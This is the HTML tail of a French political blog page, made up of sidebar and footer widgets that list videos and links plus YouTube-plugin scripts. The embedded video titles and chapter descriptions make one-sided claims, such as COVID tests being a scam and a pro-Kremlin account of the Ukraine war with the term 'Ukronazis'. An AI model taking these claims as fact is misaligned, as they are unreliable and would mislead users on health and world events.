								<a href="#f_yrP_AvMx0" class="yotu-video ytef-grow" data-videoid="f_yrP_AvMx0" data-title="Macron ne répond pas à vos questions... Episode 1" title="Macron ne répond pas à vos questions... Episode 1">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/f_yrP_AvMx0/sddefault.jpg" alt="Macron ne répond pas à vos questions... Episode 1">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron ne répond pas à vos questions... Episode 1</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#mHIaMmc0CfQ" class="yotu-video ytef-grow" data-videoid="mHIaMmc0CfQ" data-title="« La France va devenir un pays du Tiers-monde » – Philippe Murer" title="« La France va devenir un pays du Tiers-monde » – Philippe Murer">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/mHIaMmc0CfQ/sddefault.jpg" alt="« La France va devenir un pays du Tiers-monde » – Philippe Murer">	
													</div>
					</div>
											<h3 class="yotu-video-title">« La France va devenir un pays du Tiers-monde » – Philippe Murer</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uGrHroCCFB0" class="yotu-video ytef-grow" data-videoid="uGrHroCCFB0" data-title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?" title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uGrHroCCFB0/sddefault.jpg" alt="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">	
													</div>
					</div>
											<h3 class="yotu-video-title">Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uQh1ZK6OZ8s" class="yotu-video ytef-grow" data-videoid="uQh1ZK6OZ8s" data-title="Idriss Aberkane : Le Scandale Derrière Wikipédia" title="Idriss Aberkane : Le Scandale Derrière Wikipédia">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uQh1ZK6OZ8s/sddefault.jpg" alt="Idriss Aberkane : Le Scandale Derrière Wikipédia">	
													</div>
					</div>
											<h3 class="yotu-video-title">Idriss Aberkane : Le Scandale Derrière Wikipédia</h3>
																			</a>
							</li>
				
						<li class=" yotu-last">
								<a href="#ZWK61ksGiTQ" class="yotu-video ytef-grow" data-videoid="ZWK61ksGiTQ" data-title="Loïk Le Floch-Prigent : « L\&#039;Europe a mis à terre l\&#039;écosystème énergétique français »" title="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/ZWK61ksGiTQ/sddefault.jpg" alt="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">	
													</div>
					</div>
											<h3 class="yotu-video-title">Loïk Le Floch-Prigent : « L'Europe a mis à terre l'écosystème énergétique français »</h3>
																			</a>
							</li>
				
				</ul>
</div><div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-bottom">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
				</div>
			</div>
			</p>
</div><div id="block-24" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://pharmaprime.net/" target="_blank"><img loading="lazy" decoding="async" width="200" height="55" src="https://grinchouillard.com/wp-content/uploads/2021/12/pharma-prime.png" alt="" class="wp-image-964"/></a></figure>
</div><div id="block-113" class="mh-widget widget_block widget_media_audio">
<figure class="wp-block-audio"><audio controls src="https://radiolibre.ch/wp-content/uploads/2022/09/Mirotvorest-otan-segolene_mixage-final.mp3"></audio><figcaption class="wp-element-caption">L'OTAN et Ségolène</figcaption></figure>
</div><div id="block-14" class="mh-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/navalny-opposant-a-poutine-ou-marche-pied-des-us-est-decede/">Navalny opposant à Poutine ou marche-pied des US est décédé</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-france-selon-olivier-veran-et-les-derives-sectaires/">La France selon Olivier Veran et les dérives sectaires</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/linterview-qui-derange-tucker-carlson-recu-par-vladimir-poutine/">L&rsquo;interview qui dérange. Tucker Carlson reçu par Vladimir Poutine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/garage-fiat-cest-la-misere/">Garage Fiat, c&rsquo;est la misère</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/de-lecologie-en-suede/">De l&rsquo;écologie en Suède</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilan-de-la-crise-covid-en-allemagne/">Bilan de la crise covid en Allemagne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-pr-joyeux-empeche-dexercer/">Le Pr Joyeux empêché d&rsquo;exercer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-retour-de-didier-raoult-philosophe-medecin-virologue-et-observateur/">Le retour de Didier Raoult philosophe, médecin virologue et observateur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/est-ce-quetre-de-nationalite-francaise-ca-veut-encore-dire-quelque-chose/">Est-ce qu&rsquo;être de nationalité française, ça veut encore dire quelque chose ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilderberg/">Bilderberg</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-conseil-constitutionnel-et-ses-9-sages/">Le conseil constitutionnel et ses 9 sages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-verite-sort-de-la-bouche-du-policier/">La vérité sort de la bouche du policier</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/sur-les-macrontv-il-y-a-aussi-des-rebelles/">Sur les MacronTV il y a aussi des rebelles ?</a></li>
</ul></div><div id="block-84" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1499047014658715649/pu/vid/1280x720/DRY5xqTZoC0Qce3b.mp4"></video><figcaption class="wp-element-caption">Asselineau en 2014 face à Léa Salamé et la propagande du service public !</figcaption></figure>
</div><div id="block-81" class="mh-widget widget_block">
<h5 class="wp-block-heading">La 3° guerre mondiale juste pour que l'Ukraine puisse adhérer à l'OTAN ?</h5>
</div><div id="block-110" class="mh-widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://coronavirus.jhu.edu/map.html" target="_blank">Johns Hopkins Univercity</a><br><a rel="noreferrer noopener" href="https://crowdbunker.com/search?q=CSI" target="_blank">Crowdbunker CSI</a><br><a rel="noreferrer noopener" href="https://www.santepubliquefrance.fr/dossiers/coronavirus-covid-19/coronavirus-chiffres-cles-et-evolution-de-la-covid-19-en-france-et-dans-le-monde" target="_blank">Santé Publique France</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/" target="_blank">Agence Européenne Médicament EMA</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/fr/search_subst.html#" target="_blank">Eudra Vigilance</a><br><a rel="noreferrer noopener" href="https://ansm.sante.fr/dossiers-thematiques/covid-19-suivi-hebdomadaire-des-cas-deffets-indesirables-des-vaccins" target="_blank">ANSM</a><br><a rel="noreferrer noopener" href="https://grinchouillard.com/wp-content/uploads/2022/01/lire_tableau_mortalite.pdf" target="_blank">Trouver les stats facilement</a><br><a rel="noreferrer noopener" href="https://www.euromomo.eu/" target="_blank">Euromomo</a><br><a rel="noreferrer noopener" href="https://fr.ukrainegate.info/" data-type="URL" data-id="https://fr.ukrainegate.info/" target="_blank">Ukraine Gate</a><br><a rel="noreferrer noopener" href="https://effets-secondaires-vaccins-covid.org/" target="_blank">Signaler des effets secondaires (vaccin covid)</a><br><a href="http://belverne.over-blog.com/2022/06/village-francais.html" target="_blank" rel="noreferrer noopener">Vivre à la campagne BibBlog</a> <br><br></p>
</div><div id="block-83" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/02/zelenzky_bdef.mp4"></video><figcaption class="wp-element-caption">Président de l'Ukraine dans sa 1ère vie ...!</figcaption></figure>
</div><div id="block-79" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg"><img loading="lazy" decoding="async" width="639" height="120" src="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg" alt="" class="wp-image-1680" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg 639w, https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir-300x56.jpg 300w" sizes="auto, (max-width: 639px) 100vw, 639px" /></a><figcaption class="wp-element-caption"><a href="https://www.francesoir.fr/" target="_blank" rel="noreferrer noopener">https://www.francesoir.fr/</a></figcaption></figure>
</div><div id="block-114" class="mh-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg"><img loading="lazy" decoding="async" width="258" height="111" src="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg" alt="" class="wp-image-2502"/></a><figcaption class="wp-element-caption">blue/bond/tech/hair/cloud/onl/pics/quest...</figcaption></figure></div></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget">

<p style="font-family: verdana;font-size: 12px;color: #333333;text-decoration: none;" >
<a alt="Map IP Address" href="https://www.ip2map.com"><img border="0" alt="Map IP Address" src="https://www.ip2map.com/ip2map.gif"></a>
<br>Powered by <a alt="IP Address" href="https://www.ip2map.com" style="font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #0066CC;text-decoration: underline;">IP2Map.com</a></p>

</div>
		</div><div id="block-6" class="mh-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg"><img loading="lazy" decoding="async" width="780" height="887" data-id="719" src="http://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg" alt="" class="wp-image-719" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg 780w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-264x300.jpg 264w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-768x873.jpg 768w" sizes="auto, (max-width: 780px) 100vw, 780px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg"><img loading="lazy" decoding="async" width="800" height="654" data-id="716" src="http://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg" alt="" class="wp-image-716" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg 800w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-300x245.jpg 300w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-768x628.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg"><img loading="lazy" decoding="async" width="518" height="467" data-id="714" src="http://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg" alt="" class="wp-image-714" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg 518w, https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose-300x270.jpg 300w" sizes="auto, (max-width: 518px) 100vw, 518px" /></a></figure>
</figure>
</div><div id="block-32" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1470820579590746114/pu/vid/1280x716/vDbNWwgJ3O5Lzz1f.mp4"></video></figure>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-2">
<div id="block-100" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Michel Onfray : &quot;Macron veut détruire la France !&quot;" width="678" height="381" src="https://www.youtube.com/embed/BMGed143gA8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-106" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1543626803931119616270p.mp4"></video></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="block-108" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div><div id="block-111" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544302465876721664270p.mp4"></video><figcaption>"Si j’aurais pas eu mon bac je pense pas que je serais allée en prépa littéraire"</figcaption></figure>
</div><div id="block-112" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544256188812038144360p.mp4"></video><figcaption>Prêt pour la plume ?</figcaption></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="block-71" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Gazprom : l’échec de l’embargo – Michel Collon" width="678" height="381" src="https://www.youtube.com/embed/n2uqNFg3v_I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-109" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='yotu-style-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/frontend.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-icons-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/icons.min.css?ver=1.3.14' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="yotu-script-js-extra">
/* <![CDATA[ */
var yotujs = {"ajax_url":"https:\/\/grinchouillard.com\/wp-admin\/admin-ajax.php","player":{"mode":"popup","width":"600","scrolling":"100","autoplay":0,"controls":1,"modestbranding":1,"loop":0,"autonext":0,"showinfo":1,"rel":1,"playing":0,"playing_description":0,"thumbnails":0,"cc_load_policy":"1","cc_lang_pref":"1","hl":"","iv_load_policy":"1"},"lang":{"1":"Forbidden: You do not have permission to access resource on this server.","2":"Resource not found, please ensure you has correct information.","3":"Resource not found, please inform administrator about issues.","4":"Search Results:","5":"YotuWP: An issue happend when getting the videos, please check your connection and refresh page again.","6":"YotuWP: 500 Internal Server Error. Please inform administrator about issues.","7":"Play next video.","8":"Play previous video.","9":"Please insert license key before verify","10":"Are you sure about deactivation current license for this domain?","11":"Checking..."},"security":"7020bd89bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/js/frontend.min.js?ver=1.3.14" id="yotu-script-js"></script>
<script type="text/javascript" id="yotu-script-js-after">
/* <![CDATA[ */
yotuwp.data.videos['LVY_LQ-9ie0'] = ["Troisi\u00e8me Guerre mondiale ? Le discours-choc que les Fran\u00e7ais ont besoin d'entendre","Sommaire :\u003Cbr \/\u003E\n00:00:00 - La situation internationale s\u2019aggrave\u003Cbr \/\u003E\n00:00:17 - \u00c0 l\u2019ONU, le pr\u00e9sident Poutine annonce la tenue de r\u00e9f\u00e9rendums\u003Cbr \/\u003E\n00:01:00 - Le discours traditionnel des 193 chefs d\u2019\u00c9tats aux Nations Unies\u003Cbr \/\u003E\n00:03:32 - Macron prend la parole devant un h\u00e9micycle au \u00be vide\u003Cbr \/\u003E\n00:04:27 - Un discours de Macron hyst\u00e9rique avec des formules \u00e0 l\u2019emporte-pi\u00e8ce\u003Cbr \/\u003E\n00:05:34 - Un contenu mensonger et dangereux sur l\u2019origine du conflit Ukrainien\u003Cbr \/\u003E\n00:06:28 - Fran\u00e7ois Asselineau rappelle son analyse de la situation\u003Cbr \/\u003E\n00:08:44 - La promesse non-tenue par les \u00c9tats-Unis de ne pas \u00e9tendre l\u2019OTAN\u003Cbr \/\u003E\n00:10:23 - La progression du bloc militaire de l\u2019OTAN au d\u00e9triment de la Russie\u003Cbr \/\u003E\n00:10:59 - La volont\u00e9 des USA d\u2019arracher l\u2019Ukraine \u00e0 la Russie \u00e0 partir de 2013-2014\u003Cbr \/\u003E\n00:11:25 - L\u2019UE est la face civile et l\u2019OTAN la face militaire, sous la domination des \u00c9tats-Unis\u003Cbr \/\u003E\n00:12:10 - En 2014, la r\u00e9volution du Ma\u00efdan en Ukraine, dict\u00e9e par les USA\u003Cbr \/\u003E\n00:12:59 - L\u2019ind\u00e9pendance de l\u2019Ukraine lui \u00ab donnerait-elle la l\u00e9gitimit\u00e9 d\u2019int\u00e9grer l\u2019UE et l\u2019OTAN \u00bb ?\u003Cbr \/\u003E\n00:14:16 - La r\u00e9ponse de Poutine : pr\u00e9server l\u2019acc\u00e8s de la Russie au port de S\u00e9bastopol\u003Cbr \/\u003E\n00:15:15 - C\u2019est Khrouchtchev, qui d\u00e9cida en 1954 de transf\u00e9rer la Crim\u00e9e \u00e0 la R\u00e9publique Socialiste Sovi\u00e9tique d\u2019Ukraine\u003Cbr \/\u003E\n00:15:48 - Une politique am\u00e9ricaine qui a consist\u00e9 \u00e0 arracher l\u2019Ukraine \u00e0 la Russie\u003Cbr \/\u003E\n00:16:59 - L\u2019Ukraine, un pays r\u00e9cent cr\u00e9\u00e9 par Staline\u003Cbr \/\u003E\n00:20:26 - Un pays composite dont le peuple du Nord-Ouest d\u00e9teste les Russes du Sud-Est !\u003Cbr \/\u003E\n00:21:08 - L\u2019excellent accueil r\u00e9serv\u00e9 aux nazis pendant la Seconde Guerre mondiale\u003Cbr \/\u003E\n00:24:02 - La collaboration actuelle des Am\u00e9ricains avec les Ukronazis\u003Cbr \/\u003E\n00:25:28 - \u00c0 partir de 2014 : la vengeance des populations du Nord-Ouest\u003Cbr \/\u003E\n00:26:55 - En 2021, Poutine envisage d\u2019envahir l\u2019Ukraine\u003Cbr \/\u003E\n00:27:41 - L\u2019intervention du 24 f\u00e9vrier\u003Cbr \/\u003E\n00:30:33 - La seule chose que nous voulons, c\u2019est aboutir \u00e0 la paix !\u003Cbr \/\u003E\n00:30:59 - Le narratif d\u00e9lirant de Macron \u00e0 l\u2019ONU\u003Cbr \/\u003E\n00:32:40 - La Crim\u00e9e souhaite son rattachement \u00e0 la Russie\u003Cbr \/\u003E\n00:35:22 - Des discours occidentaux qui placent la situation dans une position inextricable qui ne peut se r\u00e9gler que par la guerre\u003Cbr \/\u003E\n00:35:48 - En rejetant le r\u00e9f\u00e9rendum organis\u00e9 par la Russie, Macron rel\u00e8gue la France au rang de marionnette de l\u2019oncle Sam\u003Cbr \/\u003E\n00:36:23 - Macron risque une Troisi\u00e8me Guerre Mondiale\u003Cbr \/\u003E\n00:37:15 - La fable entretenue par Macron sur l\u2019isolement international de la Russie\u003Cbr \/\u003E\n00:40:10 - Macron prend le reste du monde pour des imb\u00e9ciles !\u003Cbr \/\u003E\n00:40:55 - Un tr\u00e8s grand nombre de pays du monde sont contre la main-mise am\u00e9ricaine\u003Cbr \/\u003E\n00:41:22 - Les d\u00e9l\u00e9gations \u00e9trang\u00e8res d\u00e9sertent le discours de Macron\u003Cbr \/\u003E\n00:41:52 - Vladimir Poutine se r\u00e9serve le droit d\u2019utiliser toutes ses armes\u003Cbr \/\u003E\n00:42:15 - 80% de la population russe soutient Poutine\u003Cbr \/\u003E\n00:43:08 - Objectif am\u00e9ricain : l\u2019\u00e9clatement de la Russie ... mais aucun m\u00e9dia n\u2019en parle\u003Cbr \/\u003E\n00:44:15 - Que diraient les \u00c9tats-Unis si la Russie organisait \u00e0 ses fronti\u00e8res un forum projetant de les d\u00e9truire ?\u003Cbr \/\u003E\n00:45:30 - Une population fran\u00e7aise sous influence\u003Cbr \/\u003E\n00:46:00 - L\u2019irrationalit\u00e9 des \u00e9lites inqui\u00e8te Fran\u00e7ois Asselineau\u003Cbr \/\u003E\n00:47:16 - Une situation qui rappelle les pires moments de l\u2019Histoire\u003Cbr \/\u003E\n00:49:59 - Apr\u00e8s 1939, il faut garder raison et arr\u00eater cette d\u00e9rive funeste\u003Cbr \/\u003E\n00:50:50 - La priorit\u00e9 c\u2019est la paix\u003Cbr \/\u003E\n00:52:28 - Qui paye Macron et les m\u00e9dias qui d\u00e9sinforment ?\u003Cbr \/\u003E\n00:53:00 - Les livraisons d\u2019armes \u00e0 l\u2019Ukraine par la France sont inacceptables pour Sergue\u00ef Lavrov le ministre des affaires \u00e9trang\u00e8res russe\u003Cbr \/\u003E\n00:53:27 - Aucun d\u00e9bat au parlement, contrairement \u00e0 l\u2019Art. 35 de la Constitution !\u003Cbr \/\u003E\n00:53:46 - Pourquoi un tel silence de tous les partis d\u2019opposition ?\u003Cbr \/\u003E\n00:54:13 - Pourquoi les acteurs politiques ne d\u00e9noncent pas l\u2019autocratie de Macron qui met en jeu notre s\u00e9curit\u00e9 ?\u003Cbr \/\u003E\n00:55:17 - Que vont faire les Russes vis \u00e0 vis de la France ?\u003Cbr \/\u003E\n00:56:23 - Est-ce que l\u2019on se rend compte de la situation et de la capacit\u00e9 militaire de la Russie ?\u003Cbr \/\u003E\n00:57:37 - Une situation tr\u00e8s grave et dangereuse dans les mains de Macron\u003Cbr \/\u003E\n00:58:12 - Est-ce que Macron, le gouvernement, les d\u00e9put\u00e9s, ont pr\u00e9sent\u00e9 aux Fran\u00e7ais les cons\u00e9quences de ce qui se passe ?\u003Cbr \/\u003E\n00:59:20 - Charles de Gaulle disait que \u00ab rien ne l\u2019assurait que les \u00c9tats-Unis viendraient \u00e0 notre secours \u00bb\u003Cbr \/\u003E\n01:00:00 - Les Am\u00e9ricains nous ont fait savoir que nous n\u2019aurions pas de gaz de schiste car ils se le r\u00e9servent\u003Cbr \/\u003E\n01:00:15 - Ceux qui pensent que l\u2019UE et l\u2019OTAN nous prot\u00e8gent sont-ils certains que les USA viendraient \u00e0 notre secours ?\u003Cbr \/\u003E\n01:01:01 - Ceux qui se r\u00e9jouissent de la situation sont des inconscients car le plus grand tr\u00e9sor c\u2019est la paix !\u003Cbr \/\u003E\n01:01:26 - Allez faire pression aupr\u00e8s de vos \u00e9lus, pour arr\u00eater \u00e7a !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n---\u003Cbr \/\u003E\n*L'UPR a besoin de vous !*\u003Cbr \/\u003E\n_Rejoignez le combat pour la lib\u00e9ration de la France :_\u003Cbr \/\u003E\n*Adh\u00e9rez* : https:\/\/www.upr.fr\/mode-adhesion\/\u003Cbr \/\u003E\n*Faites un don* : https:\/\/www.upr.fr\/mode-don\/\u003Cbr \/\u003E\n*Abonnez-vous \u00e0 UPR-TV* : https:\/\/is.gd\/1deAkt"];yotuwp.data.videos['SpiC1DgxZ28'] = ["La fin de l'h\u00e9g\u00e9monie ?","Bulletin d'information scientifique - On a le droit d'\u00eatre intelligent\u003Cbr \/\u003E\nPr Didier Raoult, Directeur de l'IHU M\u00e9diterran\u00e9e Infection"];yotuwp.data.videos['iTYZ5D0bnwA'] = ["\"Le test COVID est une immense arnaque !\" - Pierre Chaillot de la cha\u00eene D\u00e9coder l'\u00e9co","Ligne Droite est une \u00e9mission ind\u00e9pendante. Ligne Droite refuse toute ressource publicitaire et ne vit que gr\u00e2ce \u00e0 ses auditeurs. Aidez-nous \u00e0 demeurer libres et ind\u00e9pendants en faisant vos dons en ligne ici : https:\/\/bit.ly\/SoutenirLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez-nous sur :\u003Cbr \/\u003E\nTwitter : https:\/\/bit.ly\/TwitterLigneDroite\u003Cbr \/\u003E\nNotre site : https:\/\/bit.ly\/ArchivesLigneDroite\u003Cbr \/\u003E\nFacebook : https:\/\/bit.ly\/FacebookLigneDroite\u003Cbr \/\u003E\nLinkedIn : https:\/\/bit.ly\/LinkedInLigneDroite\u003Cbr \/\u003E\nInstagram : https:\/\/bit.ly\/InstagramLigneDroite\u003Cbr \/\u003E\nTikTok : https:\/\/bit.ly\/TikTokLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt retrouvez toutes nos vid\u00e9os \u00e0 cette adresse: https:\/\/bit.ly\/odyseeLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour nous \u00e9couter sur la bande FM :\u003Cbr \/\u003E\nParis et \u00cele-de-France : 95,6 et DAB+\u003Cbr \/\u003E\nCaen : 100,6\u003Cbr \/\u003E\nChartres : 104,5\u003Cbr \/\u003E\nCherbourg : 87,8\u003Cbr \/\u003E\nLe Havre : 101,1\u003Cbr \/\u003E\nLe Mans : 98,8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUne \u00e9mission dirig\u00e9e par Cl\u00e9mence Houdiakova\u003Cbr \/\u003E\nR\u00e9alisation : Franck et Arnaud\u003Cbr \/\u003E\nProduction audio : Franck\u003Cbr \/\u003E\nJournalistes et programmation : Emmanuelle, Corentin, Valentin et Louis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour le confort de tous, nous vous prions de rester courtois dans vos commentaires.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#LigneDroite"];yotuwp.data.videos['YNeZKLusSzI'] = ["Macron au Cameroun : faux public, corruption et n\u00e9o-colonialisme","\ud83c\udfa7 LA NOUVELLE VID\u00c9O D'EDOUARD \ud83c\udfa7 https:\/\/www.youtube.com\/watch?v=y4dmDqUUhsE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd14 INSCRIVEZ-VOUS \u00c0 LA TERRE DU JUSTE MILIEU (vid\u00e9os non censur\u00e9es, articles exclusifs, etc.) \u23e9 https:\/\/inscription.juste-milieu.fr\/jum-inscription\/?source=SNI104800001\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udfa5 Suivez le Juste Bistrot sur TWITCH \u23e9 : https:\/\/www.twitch.tv\/justemilieutwitch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToute l'actualit\u00e9 Juste Milieu est \u00e0 retrouver sur : https:\/\/juste-milieu.fr\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez Juste Milieu sur : \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd25 Facebook = https:\/\/www.facebook.com\/JusteMilieu0\/\u003Cbr \/\u003E\n\ud83d\udcda Twitter = https:\/\/twitter.com\/JusteMilieu3\u003Cbr \/\u003E\n\ud83d\udcf7  Instagram = https:\/\/www.instagram.com\/justemilieu_off\/\u003Cbr \/\u003E\n\ud83c\udfa5 TikTok = https:\/\/www.tiktok.com\/@juste.milieu?lang=fr\u003Cbr \/\u003E\n\ud83d\udce9 Mail : remy@juste-milieu.fr\u003Cbr 